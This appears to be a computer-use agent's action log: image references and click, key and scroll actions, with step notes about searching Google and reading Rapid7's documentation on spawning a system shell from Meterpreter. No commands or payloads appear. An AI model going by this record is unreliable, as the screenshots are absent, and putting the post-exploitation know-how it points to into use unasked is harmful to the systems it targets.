
{"action": "left_click", "coordinate": [232, 40]}

{"action": "key", "text": "ctrl+t"}

{"action": "key", "text": "ctrl+v"}


{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
Step: Search Google for spawning a system shell from meterpreter, then open the Rapid7 docs and accept cookies
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [454, 260]}

{"action": "left_click", "coordinate": [473, 300]}

Step: Read through the Rapid7 Meterpreter documentation, then return to the Google results
{"action": "scroll", "coordinate": [431, 237], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [428, 235], "scroll_direction": "up", "scroll_amount": 2}

{"action": "scroll", "coordinate": [770, 252], "scroll_direction": "down", "scroll_amount": 6}

{"action": "scroll", "coordinate": [766, 249], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [766, 249], "scroll_direction": "down", "scroll_amount": 11}

{"action": "scroll", "coordinate": [763, 249], "scroll_direction": "down", "scroll_amount": 7}

{"action": "scroll", "coordinate": [763, 249], "scroll_direction": "down", "scroll_amount": 7}

{"action": "scroll", "coordinate": [763, 249], "scroll_direction": "down", "scroll_amount": 12}
{"action": "scroll", "coordinate": [762, 248], "scroll_direction": "down", "scroll_amount": 6}
{"action": "scroll", "coordinate": [762, 249], "scroll_direction": "up", "scroll_amount": 6}
{"action": "scroll", "coordinate": [762, 249], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [763, 249], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [763, 249], "scroll_direction": "down", "scroll_amount": 9}

{"action": "left_click", "coordinate": [11, 60]}

{"action": "scroll", "coordinate": [437, 165], "scroll_direction": "down", "scroll_amount": 5}
